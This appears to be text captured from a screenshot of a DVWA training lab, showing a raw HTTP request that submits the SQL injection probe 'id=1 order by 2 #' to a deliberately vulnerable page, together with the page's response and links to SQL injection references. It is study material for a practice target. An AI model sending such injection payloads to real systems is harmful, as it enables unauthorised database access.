 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
id=1 order by 2 #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Inje
User ID: .. Submit
ID: 1 order by 2 #
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/